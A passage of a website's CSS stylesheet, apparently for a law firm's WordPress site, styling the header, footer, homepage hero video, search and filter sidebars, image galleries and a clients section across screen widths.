.post-type-archive-oregon-ip .hero-header,
.post-type-archive-ptab .hero-header {
  padding-top: calc(var(--headerHeight));
}

@media (min-width: 1025px) {
  .home .header {
    max-width: calc(100% - 330px);
  }
}
@media (min-width: 1025px) {
  .home .header__wrapper {
    gap: 20px;
  }
}
@media (min-width: 1180px) {
  .home .header__wrapper {
    gap: 37px;
  }
}
@media (min-width: 2500px) {
  .home .header__wrapper {
    gap: 74px;
  }
}
@media (min-width: 1025px) {
  .home .header__main-menu {
    gap: 8px 24px;
  }
}
@media (min-width: 1180px) {
  .home .header__main-menu {
    gap: 41px;
  }
}
@media (min-width: 2500px) {
  .home .header__main-menu {
    gap: 54px;
  }
}
@media (min-width: 2500px) {
  .home .header__main-menu li a {
    font-size: 32px;
    line-height: 32px;
  }
}
@media (min-width: 1025px) {
  .home .header__logo {
    padding: 16px 16px 16px 46px;
  }
}
@media (min-width: 1180px) {
  .home .header__logo {
    padding: 20px 21px 20px 20px;
  }
}
@media (min-width: 1400px) {
  .home .header__logo {
    padding: 20px 21px 20px 55px;
  }
}
@media (min-width: 2500px) {
  .home .header__logo img {
    max-width: 180px;
  }
}

@media (min-width: 1025px) {
  .post-type-archive-news .header__main-menu li.current-menu-item a {
    position: relative;
  }
  .post-type-archive-news .header__main-menu li.current-menu-item a:after {
    content: "";
    background-color: #ffffff;
    position: absolute;
    bottom: -4px;
    width: 100%;
    height: 2px;
    left: 0;
    transition: background-color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  }
}
.post-type-archive-news .header__main-menu li.hover-styles a:after {
  background-color: rgba(255, 255, 255, 0.6);
}

.footer {
  background: #45494c;
  padding-top: 80px;
  padding-bottom: 30px;
  min-height: 100vh;
  display: flex;
  align-items: center;
  flex-direction: column;
  justify-content: space-between;
  color: #ffffff;
  font-family: "Roboto Mono", monospace;
}
@media (min-width: 600px) {
  .footer {
    padding-top: 100px;
    padding-bottom: 40px;
  }
}
.footer > .footer__container {
  margin-top: auto;
  margin-bottom: auto;
}
.footer a {
  color: #ffffff;
  text-decoration: none;
}
.footer__row {
  margin-bottom: 80px;
  display: grid;
  justify-content: center;
}
@media (min-width: 600px) {
  .footer__row {
    grid-template-columns: repeat(auto-fit, minmax(calc(50% - 120px), 1fr));
    grid-gap: 80px 122px;
  }
}
@media (max-width: 1400px) and (min-width: 800px) {
  .footer__row {
    padding-left: 40px;
    padding-right: 40px;
  }
}
.footer__col {
  transition: opacity 0.3s linear;
}
@media (max-width: 600px) {
  .footer__col:not(:last-child) {
    margin-bottom: 60px;
  }
}
@media (min-width: 600px) {
  .footer__col {
    display: flex;
    justify-content: center;
  }
}
.footer__col.onhover {
  opacity: 0.5;
}
.footer__col .btn:hover, .footer__col button:hover,
.footer__col input[type=button]:hover,
.footer__col input[type=reset]:hover,
.footer__col input[type=submit]:hover {
  color: #ffffff;
}
.footer__col:hover:not(.onhover) .btn:after, .footer__col:hover:not(.onhover) button:after,
.footer__col:hover:not(.onhover) input[type=button]:after,
.footer__col:hover:not(.onhover) input[type=reset]:after,
.footer__col:hover:not(.onhover) input[type=submit]:after {
  transform: translateX(8px);
}
.footer__col p {
  font-size: 18px;
  line-height: 135%;
}
@media (min-width: 600px) {
  .footer__col p {
    margin-bottom: 0;
  }
}
@media (min-width: 600px) {
  .footer__col .btn, .footer__col button,
  .footer__col input[type=button],
  .footer__col input[type=reset],
  .footer__col input[type=submit] {
    margin-top: 25px;
  }
}
.footer__col-inner {
  height: 100%;
  display: flex;
  flex-direction: column;
}
.footer__container {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 600px) {
  .footer__container {
    max-width: 914px;
    padding-left: 40px;
    padding-right: 40px;
  }
}
@media (min-width: 1400px) {
  .footer__container {
    max-width: 1246px;
  }
}
.footer__bottom-copyrights {
  font-family: "Roboto Mono", monospace;
  font-weight: 400;
  font-size: 13px;
  letter-spacing: 0.065em;
  text-transform: uppercase;
}
@media (max-width: 600px) {
  .footer__bottom-copyrights {
    display: inline;
  }
}
.footer__bottom-copyrights p {
  font-family: "Roboto Mono", monospace;
  font-size: 13px;
  letter-spacing: 0.065em;
  margin: 0;
}
@media (max-width: 600px) {
  .footer__bottom-copyrights p {
    display: inline;
  }
}
@media (min-width: 600px) {
  .footer__botom-menu-wrapper {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
}
@media (max-width: 600px) {
  .footer__botom-menu-wrapper {
    line-height: 17px;
  }
}
.footer__botom-menu nav {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 600px) {
  .footer__botom-menu nav {
    display: inline;
  }
}
.footer__botom-menu a {
  text-transform: uppercase;
  text-decoration: none;
  font-size: 13px;
  line-height: 17px;
  letter-spacing: 0.065em;
  white-space: nowrap;
  padding: 0 0 0 14px;
  margin-right: 13px;
  position: relative;
  transition: color 0.2s linear;
}
@media (min-width: 600px) {
  .footer__botom-menu a {
    margin-left: 13px;
  }
}
.footer__botom-menu a:hover {
  color: #dadbde;
}
.footer__botom-menu a::before {
  content: "";
  height: 100%;
  max-height: 15px;
  width: 2px;
  position: absolute;
  left: 0;
  background-color: #ffffff;
}

@media (min-width: 1920px) {
  .home .footer h3 {
    font-size: 36px;
    line-height: 109.19%;
  }
}
@media (min-width: 2500px) {
  .home .footer h3 {
    font-size: 60px;
    line-height: 66px;
    margin-bottom: 40px;
  }
}
@media (min-width: 2500px) {
  .home .footer__row {
    grid-gap: 110px 122px;
  }
}
@media (min-width: 2500px) {
  .home .footer__col p {
    font-size: 32px;
  }
}
@media (min-width: 2500px) {
  .home .footer__col .btn, .home .footer__col button,
  .home .footer__col input[type=button],
  .home .footer__col input[type=reset],
  .home .footer__col input[type=submit] {
    font-size: 32px;
    line-height: 42px;
    margin-top: 40px;
  }
  .home .footer__col .btn:after, .home .footer__col button:after,
  .home .footer__col input[type=button]:after,
  .home .footer__col input[type=reset]:after,
  .home .footer__col input[type=submit]:after {
    font-size: 42px;
  }
}
@media (min-width: 2500px) {
  .home .footer__container {
    max-width: 1820px;
  }
}
@media (min-width: 2500px) {
  .home .footer__bottom-copyrights {
    font-size: 26px;
    line-height: 28px;
  }
}
@media (min-width: 2500px) {
  .home .footer__bottom-copyrights p {
    font-size: 26px;
    line-height: 28px;
  }
}
@media (min-width: 2500px) {
  .home .footer__botom-menu a {
    font-size: 26px;
    line-height: 28px;
    padding-left: 28px;
    margin: 0 20px;
  }
}
@media (min-width: 2500px) {
  .home .footer__botom-menu a::before {
    max-height: 30px;
  }
}

.social-share {
  font-size: 16px;
  line-height: 22px;
  font-weight: 300;
  color: #45494c;
  padding-right: 6px;
  margin-bottom: 9px;
}
.social-share i {
  border-radius: 100%;
  border: 1px solid #000;
  color: #000;
  height: 40px;
  line-height: 40px !important;
  width: 40px;
  text-align: center;
  margin-right: 5px;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
  max-width: 100%;
  height: auto;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  margin: 1em auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

body.home #page-wrap {
  display: flex;
  flex-direction: column;
  width: 100%;
}
@media (min-width: 1025px) {
  body.home #page-wrap {
    display: block;
  }
}

.pd-link {
  display: block;
  padding-bottom: 20px;
}
.pd-link img {
  width: 230px;
}

.news-title {
  color: #282a2c;
  text-shadow: none !important;
}

.home__content {
  display: contents;
}
@media (min-width: 1025px) {
  .home__content {
    position: relative;
    overflow: hidden;
    display: block;
  }
}
@media (min-width: 1025px) {
  .home__content *:not(.content-sidebar__filter-list)::-webkit-scrollbar {
    opacity: 0;
    visibility: hidden;
  }
}
.home__content > .content-sidebar {
  display: none;
}
@media (min-width: 1025px) {
  .home__content > .content-sidebar.content-sidebar--show {
    display: block;
    position: fixed;
    left: 0;
    z-index: 1;
  }
  .home__content > .content-sidebar.content-sidebar--stop {
    position: absolute;
    top: unset;
    height: 100vh;
    bottom: 0;
    display: block;
    left: 0;
    z-index: 1;
  }
}
@media (min-width: 1025px) and (min-width: 1025px) {
  .home__content > .content-sidebar.content-sidebar--stop:not(.is-visible) .content-sidebar__wrapper {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
}
@media (max-width: 1025px) {
  .home__content .scrollmagic-pin-spacer {
    display: contents !important;
  }
}
@media (min-width: 1025px) {
  .home__content .scrollmagic-pin-spacer {
    display: flex !important;
  }
}
@media (max-width: 1025px) {
  .home__horizontal-scroll {
    transform: none !important;
    width: auto !important;
    display: contents;
  }
}
@media (min-width: 1025px) {
  .home__horizontal-scroll {
    white-space: nowrap;
    display: flex;
    flex-direction: row;
    width: 100%;
  }
}
@media (min-width: 1025px) {
  .home__horizontal-scroll .content-sidebar__wrapper, .home__horizontal-scroll .content-sidebar__back-btn {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
}
.home__horizontal-scroll .content-sidebar.is-visible:not(.content-sidebar--show) .content-sidebar__wrapper,
.home__horizontal-scroll .content-sidebar.is-visible:not(.content-sidebar--show) .content-sidebar__back-btn {
  opacity: 1;
  visibility: visible;
  transform: none;
}

body.home .homepage-hero-wrapper {
  display: contents;
}
@media (min-width: 1025px) {
  body.home .homepage-hero-wrapper {
    display: block;
    position: relative;
  }
}
body.home .homepage-hero {
  background-color: #ffffff;
  color: #ffffff;
  background: url("../images/background_homepage_hero_mobile.jpg");
  background-size: cover;
  position: relative;
  width: 100%;
  min-height: 792px;
  display: flex;
}
@media (min-width: 600px) {
  body.home .homepage-hero {
    background-image: url("../images/background_homepage_hero.jpg");
    min-height: 842px;
  }
}
@media (min-width: 1025px) {
  body.home .homepage-hero {
    min-height: 815px;
  }
}
@media (min-width: 1680px) {
  body.home .homepage-hero {
    min-height: 1086px;
  }
}
@media (min-width: 2500px) {
  body.home .homepage-hero {
    min-height: 1946px;
  }
}
body.home .homepage-hero h4 {
  line-height: 3rem;
}
@media (min-width: 600px) {
  body.home .homepage-hero h4 {
    line-height: 4.6rem;
  }
}
body.home .homepage-hero .video-overlay {
  top: 0;
  left: 0;
  z-index: 2;
  width: 100%;
  height: 100%;
  position: absolute;
  pointer-events: none;
}
body.home .homepage-hero .video-content {
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
body.home .homepage-hero .hero-content {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  padding: 144px 22px 94px;
  position: relative;
  z-index: 1;
}
@media (min-width: 600px) {
  body.home .homepage-hero .hero-content {
    padding: 94px 22px;
    justify-content: flex-end;
  }
}
@media (min-width: 1025px) {
  body.home .homepage-hero .hero-content {
    background-color: transparent;
    padding: calc(var(--headerHeight) - 10px) 68px 94px;
    max-width: calc(100% - 293px);
    justify-content: center;
  }
}
@media (min-width: 1400px) {
  body.home .homepage-hero .hero-content {
    max-width: 1053px;
    padding: calc(var(--headerHeight) - 10px) 115px 94px;
  }
}
@media (min-width: 1680px) {
  body.home .homepage-hero .hero-content {
    max-width: 1101px;
  }
}
@media (min-width: 2500px) {
  body.home .homepage-hero .hero-content {
    max-width: 1795px;
    padding: calc(var(--headerHeight) - 10px) 142px 230px;
  }
}
body.home .homepage-hero .hero-content h1 {
  line-height: 56px;
  margin-bottom: 11px;
}
@media (min-width: 600px) {
  body.home .homepage-hero .hero-content h1 {
    line-height: 76px;
    margin-bottom: 2px;
  }
}
@media (min-width: 1920px) {
  body.home .homepage-hero .hero-content h1 {
    font-size: 84px;
    line-height: 88px;
  }
}
@media (min-width: 2500px) {
  body.home .homepage-hero .hero-content h1 {
    font-size: 144px;
    line-height: 152px;
    letter-spacing: 2.88px;
  }
}
@media (max-width: 373px) {
  body.home .homepage-hero .hero-content h1 {
    font-size: 51px;
  }
}
@media (max-width: 350px) {
  body.home .homepage-hero .hero-content h1 {
    font-size: 46px;
  }
}
@media (min-width: 2500px) {
  body.home .homepage-hero .hero-content h5, body.home .homepage-hero .hero-content .gf_progressbar_title {
    margin-top: 15px;
    font-size: 52px;
    line-height: 67px;
  }
}
body.home .homepage-hero .hero-video {
  min-width: 100%;
  min-height: 100%;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  z-index: 1;
}
body.home .hero-sidebar {
  background-color: #282a2c;
  padding: 50px 26px 15px;
}
@media (min-width: 1025px) {
  body.home .hero-sidebar {
    height: 100%;
    max-width: 320px;
    z-index: 2;
    position: absolute;
    top: 0;
    right: 0;
    background-color: rgba(40, 42, 44, 0.9);
    padding: 150px 35px 15px;
  }
}
@media (max-width: 1025px) {
  body.home .hero-sidebar {
    order: 1;
  }
}
@media (min-width: 2500px) {
  body.home .hero-sidebar {
    max-width: 450px;
    padding-top: 200px;
  }
}
body.home .hero-sidebar__title {
  margin-bottom: 24px;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__title {
    font-size: 54px;
    line-height: 60px;
    margin-bottom: 48px;
  }
}
body.home .hero-sidebar__title a {
  font-size: inherit;
  line-height: inherit;
  letter-spacing: inherit;
  font-weight: inherit;
  font-family: inherit;
  display: inline-block;
}
body.home .hero-sidebar__title a:after {
  display: inline-block;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__title a:after {
    font-size: 44px;
  }
}
body.home .hero-sidebar__copy {
  font-size: 18px;
  line-height: 24.3px;
  color: #dadbde;
  margin-bottom: 30px;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__copy {
    font-size: 36px;
    line-height: 36px;
    margin-bottom: 60px;
  }
}
body.home .hero-sidebar__cta {
  justify-content: center;
  margin-bottom: 14px;
  width: 100%;
}
@media (min-width: 1025px) {
  body.home .hero-sidebar__cta {
    justify-content: flex-start;
  }
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__cta {
    font-size: 26px;
    line-height: 34px;
    margin-bottom: 28px;
  }
}
body.home .hero-sidebar__search-wrapper {
  position: relative;
}
body.home .hero-sidebar__search input {
  background-color: transparent;
  border: 1px solid #ffffff;
  height: 47px;
  color: #ffffff;
  font-size: 13px;
  line-height: 1;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  margin: 0;
  padding: 10px 15px 10px 52px;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__search input {
    font-size: 26px;
    line-height: 34px;
    height: 64px;
  }
}
body.home .hero-sidebar__search input::-webkit-input-placeholder {
  color: #ffffff;
  opacity: 1;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
body.home .hero-sidebar__search input:-moz-placeholder {
  color: #ffffff;
  opacity: 1;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
body.home .hero-sidebar__search input::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
body.home .hero-sidebar__search input:-ms-input-placeholder {
  color: #ffffff;
  opacity: 1;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
body.home .hero-sidebar__search input:focus, body.home .hero-sidebar__search input:not(:placeholder-shown) {
  padding-left: 19px;
  padding-right: 45px;
}
body.home .hero-sidebar__search input:focus::-webkit-input-placeholder, body.home .hero-sidebar__search input:not(:placeholder-shown)::-webkit-input-placeholder {
  opacity: 0;
}
body.home .hero-sidebar__search input:focus:-moz-placeholder, body.home .hero-sidebar__search input:not(:placeholder-shown):-moz-placeholder {
  opacity: 0;
}
body.home .hero-sidebar__search input:focus::-moz-placeholder, body.home .hero-sidebar__search input:not(:placeholder-shown)::-moz-placeholder {
  opacity: 0;
}
body.home .hero-sidebar__search input:focus:-ms-input-placeholder, body.home .hero-sidebar__search input:not(:placeholder-shown):-ms-input-placeholder {
  opacity: 0;
}
body.home .hero-sidebar__search input:focus ~ .hero-sidebar__search-btn, body.home .hero-sidebar__search input:not(:placeholder-shown) ~ .hero-sidebar__search-btn {
  left: 100%;
  transform: translateX(-100%);
}
body.home .hero-sidebar__search input:-webkit-autofill + .hero-sidebar__search-btn:before {
  color: #45494c;
}
body.home .hero-sidebar__search-btn {
  position: absolute;
  top: 1px;
  left: 0;
  background-color: transparent;
  border: 0;
  box-shadow: none;
  width: 53px;
  height: 47px;
  padding: 0;
  z-index: 1;
  color: #ffffff;
  display: inline-block;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__search-btn {
    height: 64px;
    top: 2px;
  }
}
body.home .hero-sidebar__search-btn:before {
  content: "\e006";
  font-size: 15px;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__search-btn:before {
    font-size: 22px;
  }
}
body.home .hero-sidebar__search-btn:hover {
  color: #dadbde;
}
body.home .hero-sidebar__search-btn:hover::before {
  color: #dadbde;
}

.content-sidebar {
  background-color: #282a2c;
  padding: 15px 25px 44px;
  color: white;
}
@media (min-width: 1025px) {
  .content-sidebar {
    position: absolute;
    right: 0;
    top: 0;
    max-width: 320px;
    width: 100%;
    height: 100%;
    /* KWEB-35: Klarquist site - Right side bar | Text start to overlap when screen size is changed - try Matti’s solution */
    padding: 188px 35px 44px;
  }
}
@media (min-width: 1680px) {
  .content-sidebar {
    padding: 148px 35px 44px;
  }
}
@media (min-width: 2500px) {
  .content-sidebar {
    max-width: 450px;
    padding-top: 200px;
  }
}
@media (max-width: 1025px) {
  .content-sidebar {
    order: 3;
  }
}
.content-sidebar__wrapper {
  font-family: "Roboto", sans-serif;
}
@media (min-width: 1025px) {
  .content-sidebar__wrapper {
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
}
.content-sidebar__btn {
  color: #ffffff;
  font-weight: 900;
  font-size: 30px;
  line-height: 33px;
  letter-spacing: 0.015em;
  text-transform: uppercase;
  text-decoration: none;
  transition: color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 1025px) {
  .content-sidebar__btn {
    font-size: 20px;
    line-height: 21px;
    letter-spacing: 0.02em;
  }
}
@media (min-width: 2500px) {
  .content-sidebar__btn {
    font-size: 38px;
    line-height: 40px;
  }
}
@media (max-width: 1025px) {
  .content-sidebar__btn--first, .content-sidebar__btn--third {
    display: none;
  }
}
.content-sidebar__btn:hover {
  color: #dadbde;
}
@media (min-width: 1025px) {
  .content-sidebar__filters {
    border-top: 1px solid #ffffff;
    border-bottom: 1px solid #ffffff;
    margin: 21px 0 25px;
    padding: 25px 0 22px;
  }
}
@media (min-width: 2500px) {
  .content-sidebar__filters {
    margin: 42px 0 50px;
    padding: 50px 0 44px;
  }
}
.content-sidebar__headline {
  margin: 30px 0 8px;
}
@media (min-width: 1025px) {
  .content-sidebar__headline {
    font-size: 14px;
    line-height: 19px;
    margin: 27px 0 8px;
  }
}
@media (min-width: 2500px) {
  .content-sidebar__headline {
    font-size: 28px;
    line-height: 38px;
    margin: 54px 0 16px;
  }
}
.content-sidebar__filter {
  margin-bottom: 15px;
  position: relative;
}
.content-sidebar__filter-button {
  text-decoration: none;
  font-family: "Roboto Mono", monospace;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
  line-height: 17px;
  display: inline-flex;
  align-items: center;
  letter-spacing: 0.065em;
  box-shadow: unset;
  border: 1px solid #ffffff;
  color: #ffffff;
  background-color: transparent;
  padding: 14px 35px 14px 20px;
  width: 100%;
  position: relative;
}
@media (min-width: 2500px) {
  .content-sidebar__filter-button {
    font-size: 22px;
    line-height: 34px;
    padding-left: 14px;
  }
}
.content-sidebar__filter-button:after {
  content: "\e007";
  position: absolute;
  top: 50%;
  right: 13px;
  transform: translateY(-50%);
  font-size: 6px;
  transition: transform 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 2500px) {
  .content-sidebar__filter-button:after {
    font-size: 8px;
  }
}
.content-sidebar__filter-button:hover, .content-sidebar__filter-button:focus, .content-sidebar__filter-button:focus-visible, .content-sidebar__filter-button:active {
  background: transparent;
  color: inherit;
  border-color: inherit;
}
.content-sidebar__filter-button.disabled {
  pointer-events: none;
}
.content-sidebar__filter-list {
  padding: 0;
  margin: 0;
  list-style: none;
  height: 0;
  opacity: 0;
  overflow: hidden;
  visibility: hidden;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1), visibility 0.25s cubic-bezier(0.5, 0, 0.5, 1), height 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  background-color: #ffffff;
  position: absolute;
  top: calc(100% - 1px);
  left: 0;
  right: 0;
  z-index: 1;
  max-height: 285px;
  overflow-y: auto;
  border: 1px solid #282a2c;
}
.content-sidebar__filter-list input {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  left: -9999px;
}
.content-sidebar__filter-list input:checked + label {
  background-color: #dadbde;
  font-weight: 700;
}
.content-sidebar__filter-list input:checked + label:before {
  opacity: 1;
}
.content-sidebar__filter-item {
  font-family: "Roboto Mono", monospace;
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  color: #282a2c;
  padding: 7px 15px 5px 31px;
  display: block;
  position: relative;
  cursor: pointer;
  white-space: initial;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 2500px) {
  .content-sidebar__filter-item {
    font-size: 22px;
    line-height: 34px;
  }
}
.content-sidebar__filter-item:before {
  content: "\e008";
  position: absolute;
  top: 6px;
  left: 15px;
  font-size: 7px;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  opacity: 0;
}
.content-sidebar__filter-item:hover {
  text-shadow: 0 0 0.01px #282a2c;
}
.content-sidebar__filter--open .content-sidebar__filter-button::after {
  transform: translateY(-50%) rotate(-90deg);
}
.content-sidebar__filter--open .content-sidebar__filter-list {
  height: auto;
  opacity: 1;
  visibility: visible;
  padding: 14px 0;
}
.content-sidebar__cta {
  margin-top: 17px;
}
@media (min-width: 1025px) {
  .content-sidebar__cta {
    margin-top: 15px;
  }
}
@media (min-width: 2500px) {
  .content-sidebar__cta {
    margin-top: 30px;
    font-size: 28px;
    line-height: 34px;
  }
  .content-sidebar__cta:after {
    font-size: 34px;
  }
}
.content-sidebar__back-btn {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: 0;
  padding: 10px 35px 22px;
  background-color: #282a2c;
}
@media (max-width: 1025px) {
  .content-sidebar__back-btn {
    display: none;
  }
}
@media (min-width: 1025px) {
  .content-sidebar__back-btn {
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
}
.content-sidebar__back-btn a {
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  font-weight: 900;
  letter-spacing: 0.4px;
}
@media (min-width: 2500px) {
  .content-sidebar__back-btn a {
    margin-top: 30px;
    font-size: 28px;
    line-height: 34px;
  }
}
.content-sidebar__back-btn a:before {
  content: "\e005";
  margin-right: 17px;
  font-size: 22px;
  transition: transform 0.25s ease-out;
  transform: rotate(180deg);
}
@media (min-width: 2500px) {
  .content-sidebar__back-btn a:before {
    font-size: 34px;
  }
}
.content-sidebar__back-btn a::after {
  content: unset;
}
.content-sidebar__back-btn a:hover:before, .content-sidebar__back-btn a:active:before {
  transform: rotate(180deg) translateX(8px);
}

.home-clients {
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 1025px) {
  .home-clients {
    padding-right: 320px;
    width: 100%;
    min-width: 100%;
    display: flex;
    align-items: center;
  }
}
@media (min-width: 2500px) {
  .home-clients {
    padding-right: 450px;
  }
}
@media (max-width: 1025px) {
  .home-clients {
    order: 0;
  }
}
.home-clients h2,
.home-clients h3 {
  font-weight: 900;
  font-size: 55px;
  line-height: 105.69%;
  letter-spacing: 0.02em;
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
  margin-bottom: 0;
}
@media (min-width: 1025px) {
  .home-clients h2,
  .home-clients h3 {
    font-size: 72px;
  }
}
@media (min-width: 1920px) {
  .home-clients h2,
  .home-clients h3 {
    font-size: 84px;
  }
}
@media (max-width: 1025px) {
  .home-clients h2 br,
  .home-clients h3 br {
    display: none;
  }
}
@media (min-width: 2500px) {
  .home-clients h2 {
    font-size: 144px;
    line-height: 152px;
  }
}
.home-clients__container {
  display: flex;
  position: relative;
}
@media (min-width: 1025px) {
  .home-clients__container {
    margin-left: 53px;
  }
}
@media (min-width: 1400px) {
  .home-clients__container {
    max-width: 1000px;
    margin-left: 40px;
    margin-right: auto;
  }
}
@media (min-width: 1680px) {
  .home-clients__container {
    max-width: 1330px;
    margin-left: 95px;
    margin-right: auto;
  }
}
@media (min-width: 2500px) {
  .home-clients__container {
    max-width: none;
    width: 100%;
    margin-left: 33px;
    margin-right: auto;
  }
}
@media (max-width: 1400px) {
  .home-clients__container {
    flex-wrap: wrap;
  }
}
@media (min-width: 1400px) {
  .home-clients__container::before {
    content: "";
    height: 1px;
    width: 100%;
    max-width: 726px;
    background: #dadbde;
    position: absolute;
    top: 70px;
    left: -120px;
  }
}
@media (min-width: 1680px) {
  .home-clients__container::before {
    top: -70px;
  }
}
@media (min-width: 2500px) {
  .home-clients__container::before {
    max-width: 1310px;
    top: -60px;
    left: 183px;
  }
}
.home-clients__copy {
  flex: 0 0 100%;
  max-width: 100%;
  box-sizing: border-box;
}
@media (min-width: 1025px) {
  .home-clients__copy {
    padding-right: 16px;
    margin-right: 26px;
  }
}
@media (max-width: 1680px) and (min-width: 1400px) {
  .home-clients__copy {
    padding-bottom: 100px;
    padding-top: 70px;
  }
}
@media (min-width: 1400px) {
  .home-clients__copy {
    flex: 0 0 22%;
    max-width: 22%;
    position: relative;
  }
  .home-clients__copy:after {
    content: "";
    width: 1px;
    height: 200vh;
    position: absolute;
    right: 0;
    top: -100%;
    background: #dadbde;
  }
}
@media (min-width: 1680px) {
  .home-clients__copy {
    flex: 0 0 23%;
    max-width: 23%;
    margin-right: 34px;
  }
}
@media (min-width: 2500px) {
  .home-clients__copy {
    padding-right: 45px;
    flex: 0 0 26%;
    max-width: 26%;
    margin-right: 35px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-clients__copy {
    margin-bottom: 17px;
  }
}
@media (max-width: 1400px) and (min-width: 1080px) {
  .home-clients__copy {
    padding-top: 25px;
  }
}
@media (max-width: 1080px) and (min-width: 1025px) {
  .home-clients__copy {
    padding-top: 100px;
  }
}
@media (max-width: 1025px) {
  .home-clients__copy {
    padding-top: 50px;
    margin-bottom: 6px;
  }
}
.home-clients__copy p {
  font-size: 30px;
  font-weight: 900;
  line-height: 109%;
  color: #45494c;
  font-family: "Roboto", sans-serif;
  letter-spacing: 0.45px;
  text-transform: uppercase;
}
@media (max-width: 1680px) {
  .home-clients__copy p {
    margin-top: 30px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-clients__copy p {
    max-width: 62%;
  }
}
@media (min-width: 2500px) {
  .home-clients__copy p {
    font-size: 40px;
    line-height: 42px;
    max-width: 418px;
    margin-left: auto;
  }
}
.home-clients__content {
  box-sizing: border-box;
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
  padding-bottom: 21px;
  position: relative;
}
@media (max-width: 1680px) and (min-width: 1400px) {
  .home-clients__content {
    padding-top: 100px;
  }
}
@media (max-width: 1514px) and (min-width: 1400px) {
  .home-clients__content {
    margin-bottom: 158px;
  }
}
@media (max-width: 1680px) and (min-width: 1514px) {
  .home-clients__content {
    margin-bottom: 100px;
  }
}
@media (max-width: 1025px) {
  .home-clients__content {
    padding-bottom: 53px;
  }
}
@media (min-width: 2500px) {
  .home-clients__content {
    max-width: 1569px;
  }
}
@media (min-width: 1400px) {
  .home-clients__content:after {
    content: "";
    background: #dadbde;
    height: 1px;
    width: 408px;
    position: absolute;
    margin-top: 84px;
    left: -119px;
  }
}
@media (min-width: 2500px) {
  .home-clients__content:after {
    width: 736px;
    left: -258px;
    margin-top: 56px;
  }
}
.home-clients__content sup {
  font-size: 50%;
  top: -0.8em;
}
.home-clients__content .btn, .home-clients__content button,
.home-clients__content input[type=button],
.home-clients__content input[type=reset],
.home-clients__content input[type=submit] {
  margin-top: 33px;
}
@media (max-width: 1025px) {
  .home-clients__content .btn, .home-clients__content button,
  .home-clients__content input[type=button],
  .home-clients__content input[type=reset],
  .home-clients__content input[type=submit] {
    margin-top: 5px;
  }
}
@media (min-width: 2500px) {
  .home-clients__content .btn, .home-clients__content button,
  .home-clients__content input[type=button],
  .home-clients__content input[type=reset],
  .home-clients__content input[type=submit] {
    font-size: 32px;
    letter-spacing: 0.96px;
    margin-top: 57px;
    margin-top: 140px;
  }
  .home-clients__content .btn:after, .home-clients__content button:after,
